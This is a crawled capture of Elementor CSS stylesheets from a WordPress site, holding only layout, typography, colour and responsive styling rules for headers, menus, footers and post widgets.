.elementor-element.elementor-element-3142545c{width:16%;}.elementor-17 .elementor-element.elementor-element-5313aca5 .elementor-icon{font-size:27px;}.elementor-17 .elementor-element.elementor-element-5313aca5 .elementor-icon svg{height:27px;}.elementor-17 .elementor-element.elementor-element-10e08577 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-17 .elementor-element.elementor-element-10e08577:after{content:"1";}.elementor-17 .elementor-element.elementor-element-10e08577 .elementor-post__thumbnail__link{width:0%;}.elementor-17 .elementor-element.elementor-element-10e08577.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:0px;}.elementor-17 .elementor-element.elementor-element-10e08577.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:0px;}.elementor-17 .elementor-element.elementor-element-10e08577.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:0px;}.elementor-17 .elementor-element.elementor-element-10e08577 .elementor-post__title, .elementor-17 .elementor-element.elementor-element-10e08577 .elementor-post__title a{font-size:var( --e-global-typography-83682a1-font-size );line-height:var( --e-global-typography-83682a1-line-height );letter-spacing:var( --e-global-typography-83682a1-letter-spacing );}.elementor-17 .elementor-element.elementor-element-10e08577 .elementor-post__meta-data{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );}.elementor-17 .elementor-element.elementor-element-10e08577 .elementor-post__excerpt p{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-17 .elementor-element.elementor-element-10e08577 a.elementor-post__read-more{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-17 .elementor-element.elementor-element-3ec950ea:not(.elementor-motion-effects-element-type-background), .elementor-17 .elementor-element.elementor-element-3ec950ea > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:45% 50%;}.elementor-17 .elementor-element.elementor-element-3ec950ea{padding:3em 0.5em 3em 0.5em;}.elementor-17 .elementor-element.elementor-element-54c8865f{padding:0% 0% 0% 0%;}.elementor-17 .elementor-element.elementor-element-355f0ee5 .elementor-heading-title{font-size:var( --e-global-typography-84ca66e-font-size );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );}.elementor-17 .elementor-element.elementor-element-2d799543{padding:2em 1em 5.5em 1em;}.elementor-17 .elementor-element.elementor-element-23447056 img{height:260px;}.elementor-17 .elementor-element.elementor-element-3ceabbd8 > .elementor-widget-container{padding:15px 15px 15px 15px;}.elementor-17 .elementor-element.elementor-element-3ceabbd8{--container-widget-width:265px;--container-widget-flex-grow:0;width:var( --container-widget-width, 265px );max-width:265px;bottom:-45px;}body:not(.rtl) .elementor-17 .elementor-element.elementor-element-3ceabbd8{left:-5px;}body.rtl .elementor-17 .elementor-element.elementor-element-3ceabbd8{right:-5px;}.elementor-17 .elementor-element.elementor-element-3ceabbd8 .elementskit-section-title-wraper .elementskit-section-title{font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );letter-spacing:var( --e-global-typography-7044a64-letter-spacing );}.elementor-17 .elementor-element.elementor-element-3ceabbd8 .elementskit-section-title-wraper p{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-17 .elementor-element.elementor-element-3bfdc41a > .elementor-element-populated{margin:0em 0em 1em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-17 .elementor-element.elementor-element-40617d75 .elementor-heading-title{font-size:var( --e-global-typography-84ca66e-font-size );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );}.elementor-17 .elementor-element.elementor-element-2f17677 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-17 .elementor-element.elementor-element-1a778609 .elementor-image-box-img{margin-bottom:10px;}.elementor-17 .elementor-element.elementor-element-1a778609 .elementor-image-box-wrapper .elementor-image-box-img{width:65%;}.elementor-17 .elementor-element.elementor-element-1a778609 .elementor-image-box-description{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );}.elementor-17 .elementor-element.elementor-element-64834b1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-17 .elementor-element.elementor-element-64834b1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:65% 50%;}.elementor-17 .elementor-element.elementor-element-64834b1 > .elementor-element-populated{padding:2.5em 1em 2.5em 1em;}.elementor-17 .elementor-element.elementor-element-40f1ccd7 .elementor-heading-title{font-size:var( --e-global-typography-84ca66e-font-size );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );}.elementor-17 .elementor-element.elementor-element-46e1a0f > .elementor-element-populated{padding:8em 0em 0em 0em;}.elementor-17 .elementor-element.elementor-element-4398ffb7 > .elementor-widget-container{padding:15px 15px 15px 15px;}.elementor-17 .elementor-element.elementor-element-4398ffb7{--container-widget-width:220px;--container-widget-flex-grow:0;width:var( --container-widget-width, 220px );max-width:220px;}body:not(.rtl) .elementor-17 .elementor-element.elementor-element-4398ffb7{right:-15px;}body.rtl .elementor-17 .elementor-element.elementor-element-4398ffb7{left:-15px;}.elementor-17 .elementor-element.elementor-element-4398ffb7 .ekit-video-popup-btn i{font-size:45px;}.elementor-17 .elementor-element.elementor-element-4398ffb7 .ekit-video-popup-btn svg{max-width:45px;}.elementor-17 .elementor-element.elementor-element-4398ffb7 .ekit-video-popup-btn{width:80px;height:80px;line-height:59px;}.elementor-17 .elementor-element.elementor-element-2f9646a9{padding:2em 1em 1.5em 1em;}.elementor-17 .elementor-element.elementor-element-79f19f15 .elementor-heading-title{font-size:var( --e-global-typography-84ca66e-font-size );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );}.elementor-17 .elementor-element.elementor-element-6cad2f91 > .elementor-element-populated{margin:4em 0em 0em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-17 .elementor-element.elementor-element-4cbbfaba .profile-body .profile-title{font-size:var( --e-global-typography-83682a1-font-size );line-height:var( --e-global-typography-83682a1-line-height );letter-spacing:var( --e-global-typography-83682a1-letter-spacing );}.elementor-17 .elementor-element.elementor-element-4cbbfaba .profile-body .profile-designation{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-17 .elementor-element.elementor-element-f8353fc > .elementor-element-populated{margin:4em 0em 0em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-17 .elementor-element.elementor-element-2df6af29 .profile-body .profile-title{font-size:var( --e-global-typography-83682a1-font-size );line-height:var( --e-global-typography-83682a1-line-height );letter-spacing:var( --e-global-typography-83682a1-letter-spacing );}.elementor-17 .elementor-element.elementor-element-2df6af29 .profile-body .profile-designation{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-17 .elementor-element.elementor-element-4f2ad173 > .elementor-element-populated{margin:4em 0em 0em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-17 .elementor-element.elementor-element-4b2ed296 .profile-body .profile-title{font-size:var( --e-global-typography-83682a1-font-size );line-height:var( --e-global-typography-83682a1-line-height );letter-spacing:var( --e-global-typography-83682a1-letter-spacing );}.elementor-17 .elementor-element.elementor-element-4b2ed296 .profile-body .profile-designation{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-17 .elementor-element.elementor-element-21984402 > .elementor-element-populated{margin:4em 0em 0em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-17 .elementor-element.elementor-element-7cdaada3 .profile-body .profile-title{font-size:var( --e-global-typography-83682a1-font-size );line-height:var( --e-global-typography-83682a1-line-height );letter-spacing:var( --e-global-typography-83682a1-letter-spacing );}.elementor-17 .elementor-element.elementor-element-7cdaada3 .profile-body .profile-designation{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}}@media(max-width:1024px) and (min-width:768px){.elementor-17 .elementor-element.elementor-element-462a7dda{width:65%;}.elementor-17 .elementor-element.elementor-element-1a84331e{width:100%;}.elementor-17 .elementor-element.elementor-element-691d1c32{width:100%;}.elementor-17 .elementor-element.elementor-element-7b52b5e{width:50%;}.elementor-17 .elementor-element.elementor-element-05e4c6c{width:50%;}.elementor-17 .elementor-element.elementor-element-418c820{width:50%;}.elementor-17 .elementor-element.elementor-element-0647aa3{width:50%;}.elementor-17 .elementor-element.elementor-element-70cee3df{width:77%;}.elementor-17 .elementor-element.elementor-element-4d7b38e5{width:23%;}.elementor-17 .elementor-element.elementor-element-639d5944{width:100%;}.elementor-17 .elementor-element.elementor-element-34b58b76{width:100%;}.elementor-17 .elementor-element.elementor-element-5b2eaed0{width:92%;}.elementor-17 .elementor-element.elementor-element-3142545c{width:8%;}.elementor-17 .elementor-element.elementor-element-4770180d{width:100%;}.elementor-17 .elementor-element.elementor-element-3bfdc41a{width:100%;}.elementor-17 .elementor-element.elementor-element-64914a1e{width:60%;}.elementor-17 .elementor-element.elementor-element-46e1a0f{width:40%;}.elementor-17 .elementor-element.elementor-element-6cad2f91{width:50%;}.elementor-17 .elementor-element.elementor-element-f8353fc{width:50%;}.elementor-17 .elementor-element.elementor-element-4f2ad173{width:50%;}.elementor-17 .elementor-element.elementor-element-21984402{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://pelajarnubatang.or.id/wp-content/uploads/elementor/css/post-80.css?ver=1768726131
body_size: 1284
content:
.elementor-80 .elementor-element.elementor-element-5208fc6f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-80 .elementor-element.elementor-element-5208fc6f:not(.elementor-motion-effects-element-type-background), .elementor-80 .elementor-element.elementor-element-5208fc6f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a954db2 );}.elementor-80 .elementor-element.elementor-element-5208fc6f{box-shadow:0px 2px 5px 0px rgba(0, 0, 0, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:9;overflow:visible;}.elementor-80 .elementor-element.elementor-element-5208fc6f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-80 .elementor-element.elementor-element-3063151d{width:auto;max-width:auto;align-self:center;}.elementor-80 .elementor-element.elementor-element-3063151d > .elementor-widget-container{margin:0px 0px 2px 0px;}.elementor-80 .elementor-element.elementor-element-3063151d img{width:100%;max-width:100%;height:57px;object-fit:contain;object-position:center center;}.elementor-80 .elementor-element.elementor-element-587b6a16 > .elementor-element-populated{padding:25px 0px 25px 0px;}.elementor-80 .elementor-element.elementor-element-36d8fd6 .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-2db06a9 );}.elementor-80 .elementor-element.elementor-element-36d8fd6 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-520c191-font-family ), Sans-serif;font-size:var( --e-global-typography-520c191-font-size );font-weight:var( --e-global-typography-520c191-font-weight );text-transform:var( --e-global-typography-520c191-text-transform );line-height:var( --e-global-typography-520c191-line-height );letter-spacing:var( --e-global-typography-520c191-letter-spacing );}.elementor-80 .elementor-element.elementor-element-36d8fd6 .elementor-nav-menu--main .elementor-item{color:#1A1A1A;fill:#1A1A1A;padding-top:10px;padding-bottom:10px;}.elementor-80 .elementor-element.elementor-element-36d8fd6 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-80 .elementor-element.elementor-element-36d8fd6 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-80 .elementor-element.elementor-element-36d8fd6 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-80 .elementor-element.elementor-element-36d8fd6 .elementor-nav-menu--main .elementor-item:focus{color:#33AF62;}.elementor-80 .elementor-element.elementor-element-36d8fd6 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-80 .elementor-element.elementor-element-36d8fd6 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-a954db2 );}.elementor-80 .elementor-element.elementor-element-36d8fd6 .e--pointer-framed .elementor-item:before,
					.elementor-80 .elementor-element.elementor-element-36d8fd6 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-a954db2 );}.elementor-80 .elementor-element.elementor-element-36d8fd6 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#33AF62;}.elementor-80 .elementor-element.elementor-element-36d8fd6 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-80 .elementor-element.elementor-element-36d8fd6 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-a954db2 );}.elementor-80 .elementor-element.elementor-element-36d8fd6 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-80 .elementor-element.elementor-element-36d8fd6 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-a954db2 );}.elementor-80 .elementor-element.elementor-element-36d8fd6{--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );}.elementor-80 .elementor-element.elementor-element-36d8fd6 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-80 .elementor-element.elementor-element-36d8fd6 .elementor-nav-menu--dropdown a, .elementor-80 .elementor-element.elementor-element-36d8fd6 .elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-80 .elementor-element.elementor-element-36d8fd6 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-651faef );border-style:solid;border-width:0px 0px 0px 8px;}.elementor-80 .elementor-element.elementor-element-36d8fd6 .elementor-nav-menu--dropdown a:hover,
					.elementor-80 .elementor-element.elementor-element-36d8fd6 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-80 .elementor-element.elementor-element-36d8fd6 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-80 .elementor-element.elementor-element-36d8fd6 .elementor-menu-toggle:hover{color:#33AF62;}.elementor-80 .elementor-element.elementor-element-36d8fd6 .elementor-nav-menu--dropdown a:hover,
					.elementor-80 .elementor-element.elementor-element-36d8fd6 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-80 .elementor-element.elementor-element-36d8fd6 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-a954db2 );}.elementor-80 .elementor-element.elementor-element-36d8fd6 .elementor-nav-menu--dropdown a.elementor-item-active{color:#33AF62;background-color:var( --e-global-color-a954db2 );}.elementor-80 .elementor-element.elementor-element-36d8fd6 .elementor-nav-menu--dropdown .elementor-item, .elementor-80 .elementor-element.elementor-element-36d8fd6 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Inter", Sans-serif;font-size:14px;}.elementor-80 .elementor-element.elementor-element-36d8fd6 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-80 .elementor-element.elementor-element-36d8fd6 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 10px 40px -5px rgba(0, 0, 0, 0.15);}.elementor-80 .elementor-element.elementor-element-36d8fd6 .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:10px;padding-bottom:10px;}.elementor-80 .elementor-element.elementor-element-36d8fd6 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:var( --e-global-color-9eaa092 );border-bottom-width:1px;}.elementor-80 .elementor-element.elementor-element-36d8fd6 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-80 .elementor-element.elementor-element-36d8fd6 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-80 .elementor-element.elementor-element-36d8fd6 div.elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-80 .elementor-element.elementor-element-36d8fd6 div.elementor-menu-toggle svg{fill:var( --e-global-color-secondary );}.elementor-80 .elementor-element.elementor-element-36d8fd6 div.elementor-menu-toggle:hover{color:#33AF62;}.elementor-80 .elementor-element.elementor-element-36d8fd6 div.elementor-menu-toggle:hover svg{fill:#33AF62;}.elementor-80 .elementor-element.elementor-element-36d8fd6 .elementor-menu-toggle:hover{background-color:#F4F4F4;}.elementor-80 .elementor-element.elementor-element-49ea0b18.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-80 .elementor-element.elementor-element-184fa79e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-80 .elementor-element.elementor-element-184fa79e{overflow:visible;}.elementor-80 .elementor-element.elementor-element-12b504d6{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-80 .elementor-element.elementor-element-12b504d6 .elementor-widget-container{text-align:left;}.elementor-80 .elementor-element.elementor-element-12b504d6 .elementor-social-icon{background-color:var( --e-global-color-2db06a9 );}.elementor-80 .elementor-element.elementor-element-12b504d6 .elementor-social-icon i{color:var( --e-global-color-secondary );}.elementor-80 .elementor-element.elementor-element-12b504d6 .elementor-social-icon svg{fill:var( --e-global-color-secondary );}.elementor-80 .elementor-element.elementor-element-12b504d6 .elementor-social-icon:hover{background-color:var( --e-global-color-2db06a9 );}.elementor-80 .elementor-element.elementor-element-12b504d6 .elementor-social-icon:hover i{color:#33AF62;}.elementor-80 .elementor-element.elementor-element-12b504d6 .elementor-social-icon:hover svg{fill:#33AF62;}.elementor-80 .elementor-element.elementor-element-27bcb7db.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-80 .elementor-element.elementor-element-4c51c5c9{width:auto;max-width:auto;}.elementor-80 .elementor-element.elementor-element-4c51c5c9 > .elementor-widget-container{padding:0em 0em 0em 2em;border-style:solid;border-width:0px 0px 0px 1px;border-color:var( --e-global-color-9eaa092 );}.elementor-80 .elementor-element.elementor-element-4c51c5c9 .ekit_navsearch-button{font-size:17px;margin:0px 0px 0px 0px;padding:5px 0px 5px 0px;text-align:center;}.elementor-80 .elementor-element.elementor-element-4c51c5c9 .ekit_navsearch-button svg{max-width:17px;}.elementor-80 .elementor-element.elementor-element-4c51c5c9 .ekit_navsearch-button, .elementor-80 .elementor-element.elementor-element-4c51c5c9 .ekit_search-button i{color:#1A1A1A;}.elementor-80 .elementor-element.elementor-element-4c51c5c9 .ekit_navsearch-button svg path, .elementor-80 .elementor-element.elementor-element-4c51c5c9 .ekit_search-button svg path{stroke:#1A1A1A;fill:#1A1A1A;}.elementor-80 .elementor-element.elementor-element-4c51c5c9 .ekit_navsearch-button:hover, .elementor-80 .elementor-element.elementor-element-4c51c5c9 .ekit_search-button:hover i{color:#33AF62;}.elementor-80 .elementor-element.elementor-element-4c51c5c9 .ekit_navsearch-button:hover svg path, .elementor-80 .elementor-element.elementor-element-4c51c5c9 .ekit_search-button:hover svg path{stroke:#33AF62;fill:#33AF62;}.ekit-popup-4c51c5c9 .ekit_modal-searchPanel .ekit-search-group input:not([type="submit"]){border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF30;height:70px;}.ekit-popup-4c51c5c9.ekit-promo-popup .mfp-close{border-radius:0%;color:#FFFFFF8F;border-color:#FFFFFF8F;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-80 .elementor-element.elementor-element-5208fc6f{padding:0px 10px 0px 10px;}.elementor-80 .elementor-element.elementor-element-3063151d img{height:20px;}.elementor-80 .elementor-element.elementor-element-587b6a16 > .elementor-element-populated{padding:15px 0px 15px 0px;}.elementor-80 .elementor-element.elementor-element-36d8fd6 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-520c191-font-size );line-height:var( --e-global-typography-520c191-line-height );letter-spacing:var( --e-global-typography-520c191-letter-spacing );}.elementor-80 .elementor-element.elementor-element-36d8fd6 .elementor-nav-menu--dropdown .elementor-item, .elementor-80 .elementor-element.elementor-element-36d8fd6 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:12px;}.elementor-80 .elementor-element.elementor-element-36d8fd6 .elementor-nav-menu--dropdown a{padding-left:15px;padding-right:15px;padding-top:12px;padding-bottom:12px;}.elementor-80 .elementor-element.elementor-element-36d8fd6 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-80 .elementor-element.elementor-element-36d8fd6 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:16px !important;}.elementor-80 .elementor-element.elementor-element-36d8fd6{--nav-menu-icon-size:22px;}.elementor-80 .elementor-element.elementor-element-12b504d6 .elementor-widget-container{text-align:left;}.elementor-80 .elementor-element.elementor-element-12b504d6{--icon-size:13px;--grid-column-gap:5px;}.elementor-80 .elementor-element.elementor-element-4c51c5c9 > .elementor-widget-container{padding:0em 0em 0em 1.5em;}.elementor-80 .elementor-element.elementor-element-4c51c5c9 .ekit_navsearch-button{font-size:18px;}.elementor-80 .elementor-element.elementor-element-4c51c5c9 .ekit_navsearch-button svg{max-width:18px;}}@media(max-width:767px){.elementor-80 .elementor-element.elementor-element-5208fc6f{padding:0px 5px 0px 5px;}.elementor-80 .elementor-element.elementor-element-3e028063{width:45%;}.elementor-80 .elementor-element.elementor-element-3063151d img{height:18px;}.elementor-80 .elementor-element.elementor-element-587b6a16{width:38%;}.elementor-80 .elementor-element.elementor-element-587b6a16 > .elementor-element-populated{padding:12px 0px 12px 0px;}.elementor-80 .elementor-element.elementor-element-36d8fd6 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-520c191-font-size );line-height:var( --e-global-typography-520c191-line-height );letter-spacing:var( --e-global-typography-520c191-letter-spacing );}.elementor-80 .elementor-element.elementor-element-36d8fd6 .elementor-nav-menu--dropdown .elementor-item, .elementor-80 .elementor-element.elementor-element-36d8fd6 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:11px;}.elementor-80 .elementor-element.elementor-element-36d8fd6 .elementor-nav-menu--dropdown a{padding-left:12px;padding-right:12px;padding-top:10px;padding-bottom:10px;}.elementor-80 .elementor-element.elementor-element-36d8fd6 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-80 .elementor-element.elementor-element-36d8fd6 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:13px !important;}.elementor-80 .elementor-element.elementor-element-36d8fd6{--nav-menu-icon-size:21px;}.elementor-80 .elementor-element.elementor-element-49ea0b18{width:17%;}.elementor-80 .elementor-element.elementor-element-12b504d6{--icon-size:12px;}.elementor-80 .elementor-element.elementor-element-4c51c5c9 > .elementor-widget-container{padding:0em 0em 0em 1em;}.elementor-80 .elementor-element.elementor-element-4c51c5c9 .ekit_navsearch-button{font-size:17px;}.elementor-80 .elementor-element.elementor-element-4c51c5c9 .ekit_navsearch-button svg{max-width:17px;}}@media(min-width:768px){.elementor-80 .elementor-element.elementor-element-3e028063{width:18%;}.elementor-80 .elementor-element.elementor-element-587b6a16{width:63.332%;}.elementor-80 .elementor-element.elementor-element-49ea0b18{width:18%;}.elementor-80 .elementor-element.elementor-element-6adae3f9{width:75%;}.elementor-80 .elementor-element.elementor-element-27bcb7db{width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-80 .elementor-element.elementor-element-3e028063{width:25%;}.elementor-80 .elementor-element.elementor-element-587b6a16{width:47%;}.elementor-80 .elementor-element.elementor-element-49ea0b18{width:28%;}.elementor-80 .elementor-element.elementor-element-6adae3f9{width:70%;}.elementor-80 .elementor-element.elementor-element-27bcb7db{width:30%;}}

--- FILE ---
content_type: text/css
request_url: https://pelajarnubatang.or.id/wp-content/uploads/elementor/css/post-76.css?ver=1768726131
body_size: 1711
content:
.elementor-76 .elementor-element.elementor-element-3752233b:not(.elementor-motion-effects-element-type-background), .elementor-76 .elementor-element.elementor-element-3752233b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a954db2 );}.elementor-76 .elementor-element.elementor-element-3752233b > .elementor-background-overlay{background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:0.48;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-76 .elementor-element.elementor-element-3752233b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:4em 1em 4em 1em;z-index:5;overflow:visible;}.elementor-76 .elementor-element.elementor-element-2e2874c3 > .elementor-element-populated{margin:0em 3em 0em 0em;--e-column-margin-right:3em;--e-column-margin-left:0em;}.elementor-76 .elementor-element.elementor-element-5260d97c{width:auto;max-width:auto;align-self:center;}.elementor-76 .elementor-element.elementor-element-5260d97c > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 2px 0px;}.elementor-76 .elementor-element.elementor-element-5260d97c img{width:100%;height:89px;object-fit:contain;object-position:center center;}.elementor-76 .elementor-element.elementor-element-241d0283{--grid-template-columns:repeat(0, auto);--icon-size:24px;--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-76 .elementor-element.elementor-element-241d0283 .elementor-widget-container{text-align:left;}.elementor-76 .elementor-element.elementor-element-241d0283 .elementor-social-icon{background-color:var( --e-global-color-2db06a9 );--icon-padding:0em;}.elementor-76 .elementor-element.elementor-element-241d0283 .elementor-social-icon i{color:var( --e-global-color-secondary );}.elementor-76 .elementor-element.elementor-element-241d0283 .elementor-social-icon svg{fill:var( --e-global-color-secondary );}.elementor-76 .elementor-element.elementor-element-241d0283 .elementor-social-icon:hover{background-color:var( --e-global-color-2db06a9 );}.elementor-76 .elementor-element.elementor-element-241d0283 .elementor-social-icon:hover i{color:#33AF62;}.elementor-76 .elementor-element.elementor-element-241d0283 .elementor-social-icon:hover svg{fill:#33AF62;}.elementor-76 .elementor-element.elementor-element-24e9ab51 > .elementor-element-populated{margin:0em 2em 0em 0em;--e-column-margin-right:2em;--e-column-margin-left:0em;}.elementor-76 .elementor-element.elementor-element-4a53c072 .elementskit-section-title-wraper .elementskit-section-title{color:var( --e-global-color-secondary );margin:0px 0px 10px 0px;font-family:var( --e-global-typography-7044a64-font-family ), Sans-serif;font-size:var( --e-global-typography-7044a64-font-size );font-weight:var( --e-global-typography-7044a64-font-weight );line-height:var( --e-global-typography-7044a64-line-height );letter-spacing:var( --e-global-typography-7044a64-letter-spacing );}.elementor-76 .elementor-element.elementor-element-4a53c072 .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-76 .elementor-element.elementor-element-4a53c072 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-76 .elementor-element.elementor-element-4a53c072 .elementskit-section-title-wraper .elementskit-border-divider{width:40px;background:linear-gradient(90deg, #33AF62 0%, #33AF62 100%);}.elementor-76 .elementor-element.elementor-element-4a53c072 .elementskit-section-title-wraper .elementskit-border-divider.elementskit-style-long{width:40px;height:3px;color:#33AF62;}.elementor-76 .elementor-element.elementor-element-4a53c072 .elementskit-section-title-wraper .elementskit-border-star{width:40px;height:3px;color:#33AF62;}.elementor-76 .elementor-element.elementor-element-4a53c072 .elementskit-section-title-wraper .elementskit-border-divider, .elementor-76 .elementor-element.elementor-element-4a53c072 .elementskit-border-divider::before{height:3px;}.elementor-76 .elementor-element.elementor-element-4a53c072 .elementskit-section-title-wraper .elementskit-border-divider:before{background-color:#33AF62;color:#33AF62;}.elementor-76 .elementor-element.elementor-element-4a53c072 .elementskit-section-title-wraper .elementskit-border-star:after{background-color:#33AF62;}.elementor-76 .elementor-element.elementor-element-e87f617 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-76 .elementor-element.elementor-element-e87f617 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-76 .elementor-element.elementor-element-e87f617 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-76 .elementor-element.elementor-element-e87f617 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-76 .elementor-element.elementor-element-e87f617 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-76 .elementor-element.elementor-element-e87f617 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:var( --e-global-color-9eaa092 );}.elementor-76 .elementor-element.elementor-element-e87f617 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-76 .elementor-element.elementor-element-e87f617 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-76 .elementor-element.elementor-element-e87f617 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-76 .elementor-element.elementor-element-e87f617 .elementor-icon-list-icon i{color:var( --e-global-color-651faef );transition:color 0.3s;}.elementor-76 .elementor-element.elementor-element-e87f617 .elementor-icon-list-icon svg{fill:var( --e-global-color-651faef );transition:fill 0.3s;}.elementor-76 .elementor-element.elementor-element-e87f617{--e-icon-list-icon-size:13px;--icon-vertical-align:flex-start;--icon-vertical-offset:5px;}.elementor-76 .elementor-element.elementor-element-e87f617 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-76 .elementor-element.elementor-element-e87f617 .elementor-icon-list-item > a{font-family:var( --e-global-typography-b2ce6af-font-family ), Sans-serif;font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( 